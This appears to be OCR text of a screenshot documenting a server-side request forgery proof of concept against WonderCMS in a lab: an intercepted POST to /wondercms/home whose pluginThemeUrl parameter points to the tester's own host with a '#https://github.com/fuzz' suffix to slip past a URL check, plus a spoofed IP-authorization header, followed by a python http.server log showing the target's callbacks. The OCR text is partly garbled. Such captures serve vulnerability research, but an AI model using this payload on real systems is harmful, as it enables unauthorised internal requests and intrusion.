 Request
Pretty Raw Hex
\n
1 POST /wondercms/home HTTP/1.1
2 Host: 172.16.119.147
3 Content-Length: 178
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.119.147
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
0 Referer: http://172.16.119.147/wondercms/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: 54e7d701daf706e028b5135c2ab6049b=
svkasl680me62m9o8eh5ika81j; PHPSESSID=
g037p4hm9mli76vcg5pekn8ge2
4 x-custom-ip-authorization: 127.0.0.1
5 Connection: close
6
7 pluginThemeUrl=
http%3A%2F%2F172.16.119.1%2Fflag123%23https%3A%2F%2Fg
ithub.com%2Ffuzz&token=
8155deece02eacb5ae097e159b53bfb3b19ee06545da3d784912d
0499169181f&pluginThemeType=themes
Response
Inspector
⌥⌘1 python -m http.server 80
2 Date: Fri, 21 Jul 2023 08:18:11 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
Location: http://172.16.119.147/wondercms/
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Request body parameters 3
Request cookies 2
Request headers 14
Response headers 9
base
❯ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] code 404, message File not foun
d
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] "GET /flag123 HTTP/1.1" 404 -
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] code 404, message File not foun
d
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] "GET /flag123 HTTP/1.1" 404 -
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] code 404, message File not foun
d
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] "GET /flag123 HTTP/1.1" 404 -
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] code 404, message File not foun
d
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] "GET /flag123 HTTP/1.1" 404 -
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] code 404, message File not foun
d
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] "GET /flag123 HTTP/1.1" 404 -
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] code 404, message File not foun
d
::ffff:172.16.119.147 - - [21/Jul/2023 16:18:11] "GET /flag123 HTTP/1.1" 404 -
::ffff:172.16.119.1 - - [21/Jul/2023 16:18:11] code 404, message File not found
::ffff:172.16.119.1 - - [21/Jul/2023 16:18:11] "GET /flag123 HTTP/1.1" 404 -
::ffff:172.16.119.1 - - [21/Jul/2023 16:18:11] "GET / HTTP/1.1" 200 -